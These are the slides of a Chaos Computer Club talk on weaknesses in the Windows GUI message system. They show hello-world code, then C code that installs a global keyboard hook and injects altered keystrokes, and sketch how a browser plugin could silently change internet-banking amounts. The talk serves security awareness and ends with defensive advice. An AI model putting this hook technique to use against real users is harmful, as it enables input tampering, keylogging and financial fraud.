# Attacking the User-Machine Interface

A speach from Volker Birk, dingens@bumens.org

Chaos Computer Club ERFA Kreis Ulm

http://www.ulm.ccc.de, http://www.ccc.de# What's up?

- Everybody searches for security for machine-machine interfaces.
- Some implementations of cryptography are OK for now.
- Nobody thinks about the security problems of the user-machine interfaces.# Example: internet-banking

Internet

I'm in!
That was
easy!

PC

Webserver

Mainframe
at the bank# The idea is not really new:

```
 __      _____  _ __ ___ | |__   __ _| |_
 \ \ /\ / / _ \| '_ ` _ \| '_ \ / _` | __|
  \ V  V / (_) | | | | | | |_) | (_| | |_
   \_/\_/ \___/|_| |_| |_|_.__/ \__,_|\__|
                                .ebios.de.

wombat login: vb
Password:
Login incorrect

wombat login: vb
Password:
1 failure since last login.  Last was 21:21:03 on 1.
Last login: Thu Dec 26 21:20:39 from nautilus.intern.ebios.de
Have a lot of fun...
vb@wombat:~ $
```

CCC ERFA Kreis Ulm, Volker Birk dingens@bumens.org# How does the Windoze GUI work?

- Windoze is a timesharing system
  - hardware drivers in the kernel, mostly interrupt driven
  - Processes and threads in the user land
- Windoze is a message based GUI
  - System Message Queue -> System Dispatcher
  - -> Thread Message Queue -> Thread Dispatcher
  - -> WindowProc for every Window Class.# How does the Windoze GUI work?

System Dispatcher

Thread-Message-Q

System-Message-Q

Translate

CPU

Driver

"Click!"

IRQ12

WM_NCHITTEST

Thread Dispatcher

WindowProc (Message Handler)

CCC ERFA Kreis Ulm, Volker Birk dingens@bumens.org# hello, world

```
int WinMain(HINSTANCE hInstance,
            HINSTANCE hPrevInstance,
            LPSTR     lpCmdLine,
            int       nCmdShow) {
    MSG msg;

    if (!hPrevInstance) InitApp(hInstance);
    InitInstance(hInstance, nCmdShow);

    while (GetMessage(&msg, NULL, 0, 0)) {
        TranslateMessage(&msg);
        DispatchMessage(&msg);
    }

    return msg.wParam;
}
```

Thread Dispatcher# hello, world

```
ATOM InitApp(HINSTANCE hInstance) {
    WNDCLASSEX wcex;
    memset(&wcex, 0, sizeof(WNDCLASSEX));

    wcex.cbSize = sizeof(WNDCLASSEX);

    wcex.style = CS_HREDRAW | CS_VREDRAW;
    wcex.lpfnWndProc = (WNDPROC) WndProc;
    wcex.hInstance = hInstance;
    wcex.hIcon = LoadIcon(NULL, IDI_APPLICATION);
    wcex.hCursor = LoadCursor(NULL, IDC_ARROW);
    wcex.hbrBackground = (HBRUSH)(COLOR_WINDOW+1);
    wcex.lpszClassName = "HelloWorldClass";

    return RegisterClassEx(&wcex);
}
```

Message Handler# hello, world

```
LRESULT CALLBACK WndProc(HWND hWnd, UINT message,
    WPARAM wParam, LPARAM lParam) {
    PAINTSTRUCT ps;
    HDC hdc;

    switch (message) {
    case WM_PAINT:
        hdc = BeginPaint(hWnd, &ps);
        RECT rt;
        GetClientRect(hWnd, &rt);
        DrawText(hdc, "hello, world", 12, &rt,
            DT_CENTER);
        EndPaint(hWnd, &ps);
        break;
    case WM_CLICK:
       ...
}
```# The weak point: Hooks.

- Message Hooks can be installed from any application before any message dispatcher.
- Messages could be filtered or altered and transported to the Message Handlers.
- Is there a security system? No, Sir.
- Attacking pattern: Man in the middle attack.# Man-In-The-Middle-Attack.

"Click!"

Message Hook

Windows Application (i.e. IE for banking ;-)# Code sample

```
void InstallHook() {
    m_hLib = LoadLibrary("Hook.dll");

    FARPROC pSysMsgProc = GetProcAddress(m_hLib,
        "KeyboardProc");
    PSETHOOKHANDLE pSetHookHandle =
        (PSETHOOKHANDLE) GetProcAddress(m_hLib,
            "SetInfo");

    m_hHook = SetWindowsHookEx(WH_KEYBOARD,
        (HOOKPROC) pSysMsgProc, m_hLib, 0);
    (*pSetHookHandle)(m_hHook);
}
```# Code sample

```
static HHOOK hHook = 0;

void SetInfo(HHOOK newHook) {hHook = newHook;}

LRESULT CALLBACK KeyboardProc(int nCode, WPARAM wParam,
    LPARAM lParam) {
    if (nCode == HC_ACTION && wParam == VK_DECIMAL) {
// hPlayback = SetWindowsHookEx(WH_JOURNALPLAYBACK,
//      JournalPlaybackProc, theApp.m_hInstance, 0);
        if (lParam & 0x80000000)
            keybd_event(13502, 52, KEYEVENTF_KEYUP, 0);
        else
            keybd_event(13502, 52, 0, 0);
        return 1;
    }
    return CallNextHookEx(hHook, nCode, wParam,lParam);
}
```# Being creative with internet banking

- User enters "42", computer understands "23", user reads "42"
- User is authenticating this transaction.
- Computer is transacting "23".
- With an Internet Explorer plugin we don't need any extra processes.
- Distributing such plugins made easy by using music files with Windows XP.# And now? What can we do?

- Better forget Windows for banking purposes.
- Better forget the Macintosh for banking purposes also.
- X11 offers a security system. But who knows that and who is using it?
- Better: cold boot from CD.# Chaos Computer Club.

Kabelsalat ist gesund.
Thank you!

Volker Birk, CCC ERFA Kreis Ulm
mailto:dingens@bumens.org
http://www.ulm.ccc.de
http://www.ccc.de